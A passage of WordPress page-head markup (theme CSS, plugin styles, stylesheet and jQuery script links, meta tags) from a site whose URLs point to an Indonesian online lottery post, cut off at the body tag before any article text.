13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/498" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=498' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-penting-kebingungan-berikut-bermain-situs-togel-online-kembang-janggut/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-498 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
